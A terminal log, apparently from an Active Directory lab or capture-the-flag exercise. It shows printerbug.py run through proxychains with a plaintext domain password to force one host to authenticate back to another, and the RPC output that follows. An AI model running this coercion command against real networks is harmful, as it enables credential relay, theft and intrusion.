 ┌──(kali㉿kali)-[~/sincon]
└─$ proxychains /opt/tools/krbrelayx/printerbug.py 'jess.kingdom'/'Doros_ARCHIVON':'bO3n21E6rc'@SCRIPTORIUM.jess.kingdom TABULARIUM.jess.kingdom
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] Impacket v0.13.0.dev0+20250422.104055.27bebb13 - Copyright Fortra, LLC and its affiliated companies

[*] Attempting to trigger authentication via rprn RPC at SCRIPTORIUM.jess.kingdom
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.3.20.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.3.20.21:445  ...  OK
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ab - RPC_S_INVALID_NET_ADDR - The network address is invalid.
[*] Triggered RPC backconnect, this may or may not have worked